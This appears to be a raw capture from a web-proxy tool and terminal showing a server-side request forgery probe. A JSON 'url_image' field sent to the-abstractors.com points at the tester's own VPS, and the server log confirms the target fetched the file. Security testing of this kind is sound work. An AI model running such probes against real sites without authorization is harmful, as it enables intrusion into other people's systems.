 root@VPS-09:/var# python3 -m http.server 9002
Serving HTTP on 0.0.0.0 port 9002 (http://0.0.0.0:9002/) ...
204.48.20.192 - - [16/May/2024 02:52:29] code 404, message File not foun
d
204.48.20.192 - - [16/May/2024 02:52:30] "GET /test.png HTTP/1.1" 404 -
Send
Cancel
Target: https://the-abstractors.com
HTTP/2
Request
Pretty Raw Hex
\n
"Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
8 Content-Type: application/json;
charset=UTF-8
9 Accept: text/plain, */*; q=0.01
10 X-Requested-With: XMLHttpRequest
11 X-Csrftoken:
12 Sec-Ch-Ua-Platform: "Windows"
13 Origin: https://the-abstractors.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://the-abstractors.com/post/new
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=1, i
21
22 {
"url_image":
"http://143.198.205.200:9002/test
png"
}
Search
0 highlights
Response
Pretty Raw Hex
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 16 May 2024 02:52:32 GMT
4 Content-Type: application/json
5 Content-Length: 112
6 Vary: Cookie
7 Strict-Transport-Security:
max-age=15724800; includeSubdomains
8
9 {
"image_path":
"https://post-image-abstractors.s3
.amazonaws.com/53869c6c8dc02e0c.pn
g",
"success":"Uploading...."
}
10
Search
0 highlights
Inspector
Notes
Done
312 bytes | 2,603 millis